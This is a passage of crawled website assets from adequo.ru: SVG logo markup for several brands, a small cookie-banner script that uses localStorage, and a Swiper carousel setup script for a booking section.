<path fill-rule="evenodd" clip-rule="evenodd" d="M27.5649 25.2157H31.193C31.8257 25.2359 32.5502 24.9129 32.734 24.2621C32.8258 23.9341 32.734 23.6213 32.5452 23.3488L25.4524 12.753L17.834 1.39539C17.2676 0.467001 15.7367 0.446818 15.1551 1.38026V1.39035C14.5376 2.31369 13.9254 3.23199 13.3079 4.15534C13.5375 4.05948 13.7774 4.00902 14.0223 3.99892C14.4202 3.98883 14.8285 4.09479 15.1755 4.32184C15.3591 4.44294 15.5276 4.59935 15.6756 4.79108L15.6858 4.80622L18.9158 9.61973C19.2832 9.61973 19.6455 9.78623 19.9058 10.1243V10.1344L22.6357 14.186L23.1613 15.0488L23.1664 15.074V15.0942H23.1715L23.1816 15.1295V15.1497V15.1699C23.2429 15.4171 23.2123 15.6694 23.1102 15.8914C22.9571 16.2143 22.6612 16.4465 22.3652 16.5473C22.2632 16.5776 22.1561 16.5928 22.0387 16.5978H22.0336H19.3751H15.8541C14.9 16.618 14.3488 15.5837 14.854 14.7814L16.2879 12.6168L14.7724 10.3564V10.3463C14.7112 10.2706 14.6499 10.205 14.5784 10.1546C14.4254 10.0385 14.2519 9.98302 14.0785 9.98302C13.9049 9.98302 13.7314 10.0385 13.5784 10.1546C13.5069 10.2101 13.4456 10.2706 13.3896 10.3412L13.3844 10.3513L9.52167 16.1084L6.608 20.4526C6.53656 20.5637 6.49574 20.6898 6.48043 20.821C6.46512 20.9572 6.48043 21.0934 6.52125 21.2196C6.57229 21.371 6.66413 21.492 6.78149 21.5779C6.90906 21.6737 7.07235 21.7291 7.25094 21.7494H10.185L11.2005 20.2357L11.7669 19.3931C11.9863 19.0651 12.3282 18.9087 12.716 18.8784H12.7364H16.7012H25.1616H25.1768H25.1921H25.2075H25.2227H25.233H25.2381H25.2483H25.2533H25.2636H25.2738H25.284H25.2942H25.2993H25.3095H25.3146H25.3249H25.335H25.3504H25.3656H25.381H25.3963H25.4115L25.4269 18.8835H25.4421H25.4524H25.4626H25.4677H25.4779H25.483L25.4932 18.8886H25.5034L25.5086 18.8935H25.5187L25.5238 18.8986H25.534L25.5392 18.9037H25.5494V18.9087H25.5595V18.9138H25.5749V18.9187H25.5901V18.9238H25.6055V18.9289H25.6208V18.9339H25.6361V18.944H25.6463V18.9541H25.6565L25.6718 18.9692L25.682 18.9793H25.6871L25.6974 18.9895H25.7024L25.7075 18.9995H25.7126L25.7177 19.0096H25.728V19.0197L25.7432 19.0298H25.7534V19.0398L25.7637 19.05L25.7739 19.0601L25.784 19.0701L25.7994 19.0803L25.8096 19.0903L25.8198 19.1004L25.83 19.1106L25.8402 19.1206L25.8505 19.1307L25.8555 19.1408H25.8606L25.8657 19.1509H25.8708L25.8759 19.161H25.881V19.1711L25.8912 19.1812L25.9014 19.1963L25.9116 19.2064L25.9219 19.2164L25.932 19.2316L25.9422 19.2467L25.9525 19.2618L25.9627 19.277L25.9882 19.3174L26.0034 19.3375L26.5698 20.1852C26.6311 20.2609 26.6005 20.2155 26.6464 20.3012L27.5803 21.6939C27.6772 21.8705 27.616 22.0016 27.417 22.0168H27.1465L27.8456 23.0612C27.9834 23.2681 28.0854 23.4952 28.1262 23.7373C28.167 23.9644 28.1517 24.1964 28.065 24.4337C27.9476 24.7566 27.7282 24.9987 27.4578 25.1703L27.5649 25.2157Z" fill="#63625D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M59.9082 29.0603H55.4586V25.2054H44.0336V29.0603H39.584V21.1235H41.4312C42.4671 18.2626 42.9876 15.0436 42.9876 11.4461V7.50037H57.9896V21.1235H59.9133V29.0603H59.9082ZM52.4582 21.1235V11.8547H48.0086V12.0868C48.0086 14.5289 47.5902 17.5461 46.7534 21.1285H52.4582V21.1235ZM76.2318 25.2054H71.5322V18.8934L66.6642 25.2054H61.9289V12.3744H66.6285V18.7723L71.5628 12.3744H76.2318V25.2054ZM83.9574 16.527L79.2067 16.0325C79.3853 15.21 79.6455 14.5592 79.9823 14.09C80.3191 13.6157 80.8038 13.2069 81.4417 12.8638C81.8958 12.6115 82.5184 12.4198 83.3145 12.2836C84.1104 12.1473 84.9729 12.0767 85.9015 12.0767C87.3915 12.0767 88.5805 12.1575 89.4837 12.3239C90.3817 12.4904 91.1369 12.8336 91.7391 13.3583C92.1625 13.7216 92.4993 14.2363 92.7392 14.8972C92.9841 15.5582 93.1065 16.1939 93.1065 16.7994V22.4707C93.1065 23.0761 93.1422 23.5504 93.2239 23.8935C93.3004 24.2366 93.4689 24.6706 93.7291 25.2054H89.0754C88.8867 24.8774 88.7693 24.6302 88.708 24.4536C88.6519 24.282 88.5957 24.0146 88.5396 23.6463C87.8916 24.2669 87.2435 24.7059 86.5954 24.9683C85.7178 25.3214 84.6973 25.498 83.5339 25.498C81.9877 25.498 80.8141 25.1448 80.0129 24.4284C79.2067 23.722 78.8087 22.8441 78.8087 21.8047C78.8087 20.8259 79.0945 20.0236 79.6761 19.3929C80.2579 18.7621 81.3244 18.2929 82.8756 17.9852C84.7381 17.6168 85.9475 17.3544 86.5036 17.203C87.0598 17.0567 87.6466 16.8599 88.2641 16.6178C88.2641 16.0123 88.1365 15.5936 87.8865 15.3463C87.6365 15.104 87.1924 14.983 86.5597 14.983C85.7484 14.983 85.1412 15.1091 84.7279 15.3715C84.4115 15.5784 84.1563 15.9568 83.9624 16.5168L83.9574 16.527ZM88.2589 19.1003C87.5752 19.3424 86.8608 19.5594 86.1158 19.746C85.1055 20.0134 84.4676 20.2759 84.1972 20.5382C83.9166 20.8056 83.7787 21.1134 83.7787 21.4514C83.7787 21.845 83.9166 22.1629 84.1869 22.4101C84.4625 22.6573 84.8606 22.7784 85.3912 22.7784C85.9219 22.7784 86.4628 22.6422 86.9424 22.3748C87.4171 22.1074 87.7538 21.7794 87.9528 21.3959C88.1518 21.0074 88.2538 20.5079 88.2538 19.8874V19.0952L88.2589 19.1003ZM110.986 25.2054H106.012V15.9568H102.235V21.3405C102.235 22.7784 101.939 23.8431 101.353 24.5394C100.761 25.2306 99.8575 25.5788 98.6328 25.5788C97.25 25.5788 96.01 25.4577 94.9078 25.2054V21.5776C95.4947 21.7593 95.9437 21.8501 96.255 21.8501C96.9285 21.8501 97.2602 21.3556 97.2602 20.3717V12.3795H110.986V25.2105V25.2054ZM113.385 18.8278C113.385 16.865 114.053 15.2505 115.385 13.984C116.717 12.7124 118.518 12.0818 120.784 12.0818C123.382 12.0818 125.34 12.8286 126.663 14.3169C127.724 15.5179 128.26 17.0013 128.26 18.7571C128.26 20.735 127.601 22.3496 126.28 23.616C124.958 24.8774 123.131 25.5082 120.794 25.5082C118.712 25.5082 117.033 24.9834 115.748 23.9339C114.166 22.6372 113.38 20.9317 113.38 18.8328L113.385 18.8278ZM118.36 18.8177C118.36 19.968 118.595 20.8157 119.059 21.3657C119.524 21.9156 120.11 22.1881 120.819 22.1881C121.528 22.1881 122.116 21.9156 122.575 21.3758C123.034 20.8359 123.264 19.968 123.264 18.7723C123.264 17.6572 123.034 16.8297 122.57 16.2797C122.106 15.7348 121.534 15.4623 120.855 15.4623C120.136 15.4623 119.539 15.7399 119.069 16.2898C118.6 16.8448 118.365 17.6875 118.365 18.8177H118.36ZM141.338 15.9568H135.812V25.2054H130.837V12.3744H141.338V15.9619V15.9568Z" fill="#63625D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M158.52 22.289H152.254L151.356 25.2054H145.707L152.448 7.50037H158.505L165.215 25.2054H159.424L158.525 22.289H158.52ZM157.346 18.4544L155.392 12.0919L153.428 18.4544H157.346ZM176.411 18.3787C177.395 18.4746 178.176 18.7975 178.762 19.3424C179.345 19.8923 179.635 20.624 179.635 21.5423C179.635 22.7684 179.227 23.6816 178.415 24.2921C177.604 24.8977 176.14 25.2054 174.033 25.2054H166.634V12.3744H174.629C176.073 12.3744 177.186 12.6519 177.942 13.1969C178.701 13.7468 179.084 14.5137 179.084 15.4977C179.084 16.1939 178.839 16.7944 178.344 17.309C177.85 17.8186 177.201 18.1618 176.416 18.3333V18.3838L176.411 18.3787ZM171.603 17.2687H172.864C173.696 17.2687 174.104 16.8902 174.104 16.1334C174.104 15.5229 173.665 15.2202 172.787 15.2202H171.603V17.2738V17.2687ZM171.603 22.1881H173.236C173.645 22.1881 173.976 22.0922 174.226 21.9056C174.482 21.7188 174.604 21.4514 174.604 21.0983C174.604 20.3212 174.15 19.9378 173.236 19.9378H171.603V22.1881ZM192.938 15.9568H189.335V25.2054H184.36V15.9568H180.758V12.3693H192.933V15.9568H192.938ZM194.107 18.8227C194.107 16.8599 194.775 15.2454 196.107 13.9789C197.439 12.7075 199.24 12.0767 201.506 12.0767C204.103 12.0767 206.063 12.8235 207.384 14.312C208.445 15.5128 208.981 16.9962 208.981 18.7521C208.981 20.7299 208.323 22.3445 207.001 23.611C205.68 24.8724 203.853 25.5031 201.516 25.5031C199.439 25.5031 197.755 24.9783 196.469 23.9289C194.887 22.6321 194.102 20.9267 194.102 18.8278L194.107 18.8227ZM199.082 18.8126C199.082 19.9631 199.317 20.8107 199.78 21.3607C200.245 21.9107 200.832 22.1831 201.542 22.1831C202.251 22.1831 202.837 21.9107 203.297 21.3707C203.756 20.8308 203.985 19.9631 203.985 18.7672C203.985 17.6521 203.756 16.8247 203.291 16.2747C202.827 15.7297 202.256 15.4573 201.577 15.4573C200.858 15.4573 200.26 15.7348 199.791 16.2848C199.322 16.8398 199.087 17.6824 199.087 18.8126H199.082Z" fill="#63625D"/>
</g>
</g>
<defs>
<clipPath id="clip0_5527_6656">
<rect width="208.758" height="27.9508" fill="white" transform="translate(0.232422 0.689072)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/assets/js/cookies.js?1764591424542
body_size: 164
content:
document.addEventListener("DOMContentLoaded", function () {
    const banner = document.querySelector(".cookies");
    const button = document.querySelector(".cookies__btn");

    if (localStorage.getItem("cookieAccepted") === "true") {
        banner.style.display = "none";
    } else {
        setTimeout(() => {
            banner.style.display = "block";
        }, 3000);
    }

    
    button.addEventListener("click", () => {
        localStorage.setItem("cookieAccepted", "true");
        banner.style.display = "none";
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/1e7/9i9kxeuiexauga0fm1inl2dj1psc0fny.svg
body_size: 996
content:
<svg width="175" height="50" viewBox="0 0 175 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M175 40.9879H107.058V25.7287L175 10V40.9879Z" fill="#231F20"/>
<path d="M127.476 31.4925H117.817L115.817 36.0522H113.143L121.379 17.8066H123.95L132.213 36.0522H129.484L127.483 31.4925H127.476ZM126.562 29.4024L122.637 20.4624L118.711 29.4024H126.555H126.562Z" fill="white"/>
<path d="M147.066 36.0526L143.14 30.4513C142.652 30.4858 142.274 30.5065 141.999 30.5065H137.503V36.0595H134.904V17.814H141.992C144.343 17.814 146.199 18.3796 147.554 19.5109C148.901 20.6422 149.582 22.1943 149.582 24.174C149.582 25.5813 149.238 26.7815 148.544 27.768C147.849 28.7613 146.866 29.4787 145.581 29.934L149.891 36.0595H147.059L147.066 36.0526ZM145.684 27.2161C146.55 26.5056 146.983 25.4847 146.983 24.1671C146.983 22.8496 146.55 21.8356 145.684 21.132C144.818 20.4284 143.56 20.0766 141.916 20.0766H137.503V28.2853H141.916C143.56 28.2853 144.818 27.9266 145.684 27.2161Z" fill="white"/>
<path d="M157.14 20.0761H150.904V17.8066H165.946V20.0761H159.711V36.0522H157.14V20.0761Z" fill="white"/>
<path d="M26.7769 10H0V36.8682H26.7769V10Z" fill="white"/>
<path d="M53.5525 10H26.7756V36.8682H53.5525V10Z" fill="white"/>
<path d="M107.072 14.1318H80.295V41.0001H107.072V14.1318Z" fill="white"/>
<path d="M80.3061 10H53.5292V36.8682H80.3061V10Z" fill="white"/>
<path d="M19.4684 17.0777H10.3526V22.341H18.6091V25.0795H10.3526V32.5571H7.2865V14.3115H19.4959L19.4684 17.0708V17.0777Z" fill="#231F20"/>
<path d="M48.0799 14.2495V24.9347C48.0799 27.3146 47.3787 29.1909 45.9762 30.5636C44.5738 31.9363 42.642 32.6261 40.1809 32.6261C37.7197 32.6261 35.7879 31.9363 34.3786 30.5636C32.9693 29.1909 32.2612 27.3146 32.2612 24.9347V14.2495H35.3273V24.9347C35.3273 26.4661 35.7673 27.6664 36.6404 28.5424C37.5135 29.4185 38.7028 29.86 40.2152 29.86C41.7277 29.86 42.8757 29.4254 43.7351 28.5562C44.5944 27.6871 45.0206 26.4799 45.0206 24.9347V14.2495H48.0868H48.0799Z" fill="#231F20"/>
<path d="M101.59 18.3809V29.0661C101.59 31.4459 100.888 33.3222 99.4859 34.695C98.0834 36.0677 96.1516 36.7575 93.6905 36.7575C91.2294 36.7575 89.2976 36.0677 87.8883 34.695C86.479 33.3222 85.7709 31.4459 85.7709 29.0661V18.3809H88.837V29.0661C88.837 30.5975 89.277 31.7977 90.15 32.6738C91.0231 33.5499 92.2125 33.9913 93.7249 33.9913C95.2373 33.9913 96.3854 33.5568 97.2447 32.6876C98.1041 31.8184 98.5303 30.6113 98.5303 29.0661V18.3809H101.596H101.59Z" fill="#231F20"/>
<path d="M74.2074 17.0777H68.4395V32.5571H65.3734V17.0777H59.6331V14.3115H74.2074V17.0777Z" fill="#231F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/e67/lmcajlhbl0698rshxp9ad6se9it0wtdp.svg
body_size: 3301
content:
<svg width="151" height="50" viewBox="0 0 151 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_186_173)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.2472 29.3888C40.2472 37.9113 34.6845 45.1601 26.9209 47.8472V40.6918C30.9038 38.4356 33.5841 34.2187 33.5841 29.3888C33.5841 24.559 30.9038 20.3421 26.9209 18.0857V10.9302C34.6845 13.6174 40.2472 20.8662 40.2472 29.3888ZM13.5945 47.8472C5.83086 45.1601 0.268188 37.9113 0.268188 29.3888C0.268188 20.8662 5.83086 13.6174 13.5945 10.9302V18.0857C9.61161 20.3421 6.93126 24.559 6.93126 29.3888C6.93126 34.2187 9.61161 38.4356 13.5945 40.6918V47.8472Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.2523 26.9424V33.4669H23.5894C23.5894 38.8135 23.5894 43.3443 23.5894 48.691C22.5059 48.869 21.3932 48.9624 20.2579 48.9624C19.1224 48.9624 18.0096 48.869 16.9261 48.691C16.9261 43.3443 16.9261 38.8135 16.9261 33.4669H10.2627V26.9424C16.9259 26.9424 23.5891 26.9424 30.2523 26.9424Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.9261 0.027832H23.5894V6.55238H16.9261V0.027832ZM23.5894 10.0866C23.5894 15.4332 23.589 19.9645 23.589 25.3112H16.9259C16.9259 19.9645 16.9261 15.4332 16.9261 10.0866C18.0096 9.90843 19.1223 9.81481 20.2578 9.81481C21.3932 9.81481 22.5059 9.90843 23.5894 10.0866Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M52.093 41.065V31.3483H61.6604V41.065H64.6191V19.6762H61.6604V28.6594H52.093V19.6762H49.1349V41.065H52.093ZM75.1305 28.6594C78.1202 28.6594 80.1662 30.7677 80.1662 33.7317C80.1662 36.6957 78.1202 38.804 75.1305 38.804C72.1724 38.804 70.0948 36.7262 70.0948 33.7317C70.0948 30.7372 72.1724 28.6594 75.1305 28.6594ZM75.1305 26.0928C70.7557 26.0928 67.2625 29.4845 67.2625 33.7317C67.2625 37.9789 70.7557 41.3706 75.1305 41.3706C79.5048 41.3706 82.9985 37.9789 82.9985 33.7317C82.9985 29.4845 79.5048 26.0928 75.1305 26.0928ZM88.6001 41.065V27.5899C88.6001 25.879 88.6007 23.526 91.0553 22.4262C91.6532 22.151 92.2826 22.0595 92.9435 22.0595C93.5729 22.0595 94.1708 22.151 94.7373 22.3955C95.524 22.7316 96.7834 23.6178 96.7834 25.5429C96.7834 27.1622 95.6814 29.0262 92.2197 29.0262H89.7336V31.715H93.3841C94.6743 31.715 97.161 31.9595 97.161 35.4123V41.065H100.119V35.4123C100.119 33.3345 99.8989 31.1345 97.1925 30.1567C99.6156 28.7512 99.7415 26.3373 99.7415 25.4511C99.7415 22.7317 98.1365 21.1122 96.6575 20.2873C95.524 19.6762 94.2338 19.3706 92.9435 19.3706C91.5588 19.3706 90.1427 19.6149 88.9783 20.3178C85.8623 22.151 85.642 25.2678 85.642 27.5289V41.065H88.6001ZM117.208 30.7373C115.729 27.5594 112.865 26.0928 109.907 26.0928C105.47 26.0928 102.07 29.3927 102.07 33.7317C102.07 36.9094 103.833 39.3539 106.382 40.576C107.484 41.0955 108.679 41.3706 109.907 41.3706C111.323 41.3706 112.74 41.065 113.967 40.3928C115.131 39.7511 117.46 38.0705 117.775 34.5568L114.974 34.2205C114.911 35.9623 113.967 37.4288 112.708 38.1621C111.858 38.6511 110.851 38.804 109.844 38.804C108.9 38.804 107.956 38.5595 107.169 38.1012C105.91 37.3372 104.903 35.84 104.903 33.7317C104.903 30.829 106.886 28.6594 109.844 28.6594C110.914 28.6594 112.205 28.8732 113.338 30.0651L105.879 34.0984L107.012 36.2372L117.208 30.7373ZM133.574 19.6762H131.874C129.451 19.6762 126.87 20.2873 124.856 21.5096C122.338 23.0066 119.726 25.9399 119.726 30.3705C119.726 32.3566 120.198 34.3734 121.268 36.0843C124.101 40.6678 128.539 41.065 131.528 41.065H133.574V38.3761H131.15C129.073 38.3761 126.209 38.0096 124.195 35.1067C123.22 33.7317 122.81 32.0511 122.81 30.3705C122.81 29.0567 123.125 27.7428 123.755 26.6123C124.887 24.5649 127.468 22.3651 131.497 22.3651H133.574V19.6762ZM147.232 37.1538C146.099 38.1928 144.84 38.804 143.267 38.804C141.033 38.804 138.043 37.4595 138.043 33.7624C138.043 30.5845 140.372 28.6594 143.204 28.6594C145.281 28.6594 148.366 29.5761 148.366 34.4955V41.065H151.135V34.5872C151.135 28.4456 147.232 26.0928 143.298 26.0928C138.924 26.0928 135.21 29.1789 135.21 33.9456C135.21 38.4677 138.609 41.3706 142.858 41.3706C144.62 41.3706 146.036 40.8816 147.232 39.9649V37.1538Z" fill="white"/>
<path d="M51.1349 8.52003H51.6781V14.4822H51.1349V8.52003ZM52.3802 9.1013V8.52003H55.3464V9.1013H54.1387V14.4822H53.5875V9.1013H52.3802ZM55.7145 11.991H57.7378V12.4892H55.7145V11.991ZM58.6355 8.52003H59.7159C60.3349 8.52003 60.7539 8.54905 60.9704 8.60852C61.2799 8.69292 61.5329 8.86451 61.729 9.12613C61.9262 9.38638 62.0245 9.71431 62.0245 10.1089C62.0245 10.5061 61.9289 10.8327 61.7366 11.0914C61.5453 11.3489 61.281 11.5218 60.9452 11.6119C60.6986 11.6769 60.2392 11.7086 59.5666 11.7086H59.1792V14.4822H58.6355V8.52003ZM59.1792 9.1013V11.1274L60.0974 11.1399C60.4686 11.1399 60.7399 11.1025 60.9124 11.0277C61.0849 10.9531 61.2208 10.834 61.3191 10.668C61.4169 10.5018 61.4663 10.3151 61.4663 10.1102C61.4663 9.9109 61.4169 9.72684 61.3191 9.56087C61.2208 9.39465 61.0897 9.27715 60.9291 9.20657C60.7679 9.13594 60.5052 9.1013 60.1377 9.1013H59.1792ZM63.1103 8.52003H66.2124V9.1013H63.6535V10.9696H66.1893V11.5509H63.6535V13.9009H66.1893V14.4822H63.1103V8.52003ZM67.6851 13.9174H70.0022V8.52003H70.5454V13.9174H72.9007V8.52003H73.4439V14.4822H67.1419V8.52003H67.6851V13.9174ZM74.7634 8.52003H77.8655V9.1013H75.3071V10.9696H77.843V11.5509H75.3071V13.9009H77.843V14.4822H74.7634V8.52003ZM78.795 8.52003H79.3387V11.0195H82.1012V8.52003H82.6444V14.4822H82.1012V11.6007H79.3387V14.4822H78.795V8.52003ZM88.2308 14.4822H87.6645V9.90133L84.0886 14.4822H83.9666V8.52003H84.5098V13.1688L88.1088 8.52003H88.2308V14.4822ZM89.5492 8.52003H92.6513V9.1013H90.0924V10.9696H92.6288V11.5509H90.0924V13.9009H92.6288V14.4822H89.5492V8.52003ZM99.95 14.4822H99.3837V9.90133L95.8072 14.4822H95.6852V8.52003H96.2289V13.1688L99.8275 8.52003H99.95V14.4822ZM103.342 8.52003H107.192V14.4822H106.648V9.08457H103.886V14.4822H103.342V8.52003ZM111.09 8.37061C111.91 8.37061 112.597 8.67217 113.149 9.27425C113.702 9.87633 113.978 10.6182 113.978 11.4984C113.978 12.3717 113.703 13.112 113.152 13.7197C112.6 14.3271 111.928 14.6316 111.134 14.6316C110.331 14.6316 109.653 14.3285 109.101 13.7237C108.549 13.1189 108.272 12.3869 108.272 11.5275C108.272 10.9544 108.398 10.4243 108.65 9.93437C108.901 9.44578 109.244 9.06247 109.68 8.78566C110.114 8.50886 110.584 8.37061 111.09 8.37061ZM111.114 8.95188C110.714 8.95188 110.334 9.06666 109.974 9.29636C109.616 9.52623 109.335 9.83477 109.133 10.2237C108.931 10.614 108.831 11.0471 108.831 11.5259C108.831 12.2332 109.053 12.831 109.5 13.3183C109.947 13.8068 110.485 14.0503 111.114 14.0503C111.535 14.0503 111.924 13.9382 112.281 13.7141C112.64 13.4898 112.919 13.1827 113.119 12.7937C113.319 12.4047 113.42 11.9729 113.42 11.4968C113.42 11.0237 113.319 10.5958 113.119 10.2141C112.919 9.83205 112.636 9.52623 112.272 9.29636C111.909 9.06666 111.522 8.95188 111.114 8.95188ZM115.066 15.3706H114.523V13.9259H114.957L117.083 8.52003H117.27L119.516 13.9259H119.934V15.3706H119.391V14.4822H115.066V15.3706ZM115.569 13.9259H118.874L117.18 9.7655L115.569 13.9259ZM120.712 15.3706H120.169V13.9259H120.603L122.729 8.52003H122.916L125.161 13.9259H125.58V15.3706H125.037V14.4822H120.712V15.3706ZM121.214 13.9259H124.52L122.825 9.7655L121.214 13.9259ZM126.365 8.52003H129.467V9.1013H126.908V10.9696H129.444V11.5509H126.908V13.9009H129.444V14.4822H126.365V8.52003ZM130.404 8.52003H131.485C132.104 8.52003 132.523 8.54905 132.739 8.60852C133.049 8.69292 133.301 8.86451 133.497 9.12613C133.695 9.38638 133.793 9.71431 133.793 10.1089C133.793 10.5061 133.698 10.8327 133.505 11.0914C133.314 11.3489 133.05 11.5218 132.714 11.6119C132.467 11.6769 132.008 11.7086 131.335 11.7086H130.947V14.4822H130.404V8.52003ZM130.947 9.1013V11.1274L131.866 11.1399C132.237 11.1399 132.509 11.1025 132.681 11.0277C132.853 10.9531 132.99 10.834 133.087 10.668C133.186 10.5018 133.235 10.3151 133.235 10.1102C133.235 9.9109 133.186 9.72684 133.087 9.56087C132.99 9.39465 132.859 9.27715 132.697 9.20657C132.536 9.13594 132.273 9.1013 131.906 9.1013H130.947ZM138.011 11.7142V14.4822H137.468V11.7142L137.302 11.5483L135.088 14.4822H134.369L136.95 11.1772L134.573 8.52003H135.3L137.468 11.0402V8.52003H138.011V11.0402L140.192 8.52003H140.913L138.536 11.1772L141.117 14.4822H140.398L138.177 11.5483L138.011 11.7142ZM141.928 8.52003H142.479V10.7565L144.652 8.52003H145.381L142.77 11.1939L145.585 14.4822H144.862L142.479 11.6977V14.4822H141.928V8.52003ZM148.607 8.52003L151.135 14.4822H150.552L149.706 12.5225H147.357L146.516 14.4822H145.912L148.471 8.52003H148.607ZM148.538 9.77106L147.607 11.9412H149.467L148.538 9.77106Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_186_173">
<rect width="151" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/assets/js/swiperBooking.js?17654621141286
body_size: 284
content:
document.addEventListener("DOMContentLoaded", () => {
    let mql = window.matchMedia("(max-width: 672px)");
    let swiperBooking = document.querySelector(".swiperBooking");
    if (swiperBooking) {
        function swiperBookingDefine() {
            if (mql.matches) {
                swiperBooking = new Swiper(".swiperBooking", {
                    slidesPerView: "auto",
                    spaceBetween: 8,
                    breakpoints: {
                        // when window width is >= 320px
                        921: {
                            slidesPerView: "auto",
                            spaceBetween: 8,
                        },
                        600: {
                            slidesPerView: "auto",
                            // allowTouchMove: false,
                        },
                        320: {
                            slidesPerView: "auto",
                            // allowTouchMove: true,
                        },
                    },
                });
            } else {
                swiperBooking.destroy();
            }
        }

        // window.addEventListener("resize", swiperBookingDefine(swiperBooking));
        window.addEventListener("load", swiperBookingDefine(swiperBooking));
    }
});



--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/76b/zcgkre7pgyjeawaemhzdnuyicxczxrv0.svg
body_size: 1861
content:
<svg width="176" height="29" viewBox="0 0 176 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5527_6621)">
<path d="M98.0898 22.5017C98.0898 26.7688 99.6667 28.0465 103.001 28.0465C103.967 28.0465 105.204 27.91 106.007 27.7011L105.548 25.5232C105.041 25.688 104.163 25.8085 103.508 25.8085C101.424 25.8085 100.649 25.4188 100.649 22.5338C100.649 19.6328 101.424 19.3355 103.508 19.3355C104.163 19.3355 105.041 19.44 105.548 19.6208L106.007 17.4872C105.221 17.2621 103.967 17.1095 103.001 17.1095C99.6667 17.1055 98.0898 18.2185 98.0898 22.5017ZM114.659 27.8336H117.307C116.189 25.0973 114.643 20.6373 113.661 17.3627H109.956C108.767 20.3078 107.141 24.9045 106.283 27.8336H108.842C109.021 27.1867 109.245 26.3912 109.513 25.5192H113.785C114.096 26.4072 114.408 27.2188 114.659 27.8336ZM111.865 19.4641C112.176 20.577 112.623 22.0034 113.098 23.4298H110.119C110.595 21.9713 111.074 20.561 111.473 19.4641H111.865ZM121.739 27.8336V19.4801H125.192V17.3627H115.861V19.4801H119.331V27.8336H121.739ZM126.102 17.3627V27.8336H133.84V25.7161H128.498V23.4339H132.323V21.3605H128.498V19.4842H133.84V17.3666H126.102V17.3627ZM141.49 19.4801V27.8336H143.886V17.3627H136.623C136.459 21.1798 135.537 24.7237 134.523 27.8336H137.066C138.064 24.9487 138.599 22.0476 138.839 19.4801H141.49ZM151.919 19.4801V27.8336H154.315V17.3627H147.052C146.888 21.1798 145.966 24.7237 144.952 27.8336H147.499C148.497 24.9487 149.032 22.0476 149.271 19.4801H151.919ZM165.438 17.3627H162.507C161.225 19.7534 159.812 22.1843 158.383 24.5428V17.3627H156.031V27.8336H159.17C160.507 25.6397 161.848 23.2651 163.07 20.9387V27.8336H165.438V17.3627ZM172.238 27.8336V19.4801H175.691V17.3627H166.36V19.4801H169.83V27.8336H172.238Z" fill="#63625D"/>
<path d="M100.513 1.5436H98.1172V12.0145H106.171V14.329H108.298L108.626 9.79259H106.81V1.5436H104.414V9.79259H100.517V1.5436H100.513ZM109.536 1.5436V12.0145H117.275V9.89709H111.932V7.61484H115.757V5.54154H111.932V3.66109H117.275V1.5436H109.536ZM120.201 7.61082H122.002C123.012 7.61082 123.519 7.86798 123.519 8.81221C123.519 9.72832 123.012 9.99751 121.199 9.99751C120.484 9.99751 119.131 9.89302 118.536 9.71223L118.089 11.8619C119.043 12.0709 120.676 12.2235 121.766 12.2235C124.788 12.2235 126.142 11.4561 126.142 9.20196C126.142 7.56663 125.666 6.59024 123.702 6.49783C125.563 6.34916 125.919 5.46118 125.919 4.00263C125.919 2.00567 124.849 1.28242 121.766 1.28242C120.576 1.28242 119.071 1.44717 118.133 1.66012L118.58 3.77762C119.162 3.59681 120.484 3.49234 121.199 3.49234C122.94 3.49234 123.359 3.73342 123.359 4.50086C123.359 5.34063 122.956 5.53751 121.945 5.53751H120.205V7.61082H120.201ZM134.83 12.0145H137.481C136.363 9.28232 134.818 4.81829 133.836 1.5436H130.131C128.94 4.48881 127.315 9.08544 126.454 12.0145H129.013C129.193 11.3677 129.416 10.5721 129.684 9.70021H133.956C134.263 10.5881 134.574 11.3998 134.83 12.0145ZM132.031 3.64502C132.343 4.75802 132.79 6.18442 133.265 7.61082H130.286C130.762 6.15228 131.24 4.74195 131.64 3.64502H132.031ZM140.571 6.75498V3.6169H143.158C143.814 3.6169 144.173 4.08299 144.173 5.22411C144.173 6.32103 143.754 6.75498 143.13 6.75498H140.571ZM140.571 12.0145V8.75596H143.981C145.918 8.75596 146.807 7.1166 146.807 5.22411C146.807 3.07446 146.093 1.5436 143.965 1.5436H138.176V12.0145H140.571ZM150.254 9.95738V6.96794H152.933C153.528 6.96794 153.915 7.37375 153.915 8.45461C153.915 9.50731 153.603 9.95738 152.96 9.95738H150.254ZM147.858 1.5436V12.0145H153.779C155.743 12.0145 156.534 10.6484 156.534 8.45461C156.534 6.51791 155.688 4.92276 153.735 4.92276H150.254V1.5436H147.858Z" fill="#63625D"/>
<path d="M17.4787 1.44722L3.0293 16.0286V24.7558L26.1187 1.44722H17.4787Z" fill="#63625D"/>
<path d="M11.6745 16.0367L0 27.8176H8.64009L20.3106 16.0367H11.6745Z" fill="#63625D"/>
<path d="M46.2351 16.0367L34.5605 27.8176H43.2007L54.8712 16.0367H46.2351Z" fill="#63625D"/>
<path d="M52.0607 1.4471L37.6113 16.0285V24.7557L60.7008 1.4471H52.0607Z" fill="#63625D"/>
<path d="M34.7638 1.4471L20.3145 16.0285V24.7557L43.4039 1.4471H34.7638Z" fill="#63625D"/>
<path d="M28.9302 16.0367L17.2598 27.8176H25.8958L37.5703 16.0367H28.9302Z" fill="#63625D"/>
<path d="M86.3888 1.44705L71.9395 16.0285V24.7556L95.0292 1.44705H86.3888Z" fill="#63625D"/>
<path d="M69.1255 1.4471L54.9316 15.7714V24.4985L77.7656 1.4471H69.1255Z" fill="#63625D"/>
